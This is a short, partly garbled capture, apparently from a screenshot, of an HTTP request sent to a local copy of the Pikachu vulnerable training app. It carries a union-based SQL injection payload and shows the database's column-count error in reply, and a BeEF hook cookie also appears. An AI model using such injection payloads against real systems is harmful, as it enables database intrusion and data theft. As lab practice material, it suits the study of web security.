 0.2
Accept-Encoding : gzip, deflate
Content-Type : application/x-www-form-urlencoded
Content-Length : 49
Origin : http://127.0.0.1:88
Connection : close
Referer :
http://127.0.0.1:88/DX/pikachu/vul/sqli/sqli_id.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQta
JA9OsRxU4mYSpgOl9ZHbSaX6 ; PHPSESSID =
tv5quitiil7c8nomuh4mg6vvv1
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
id=1 union select 1,2,3 &submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
The used SELECT statements have a different number of columns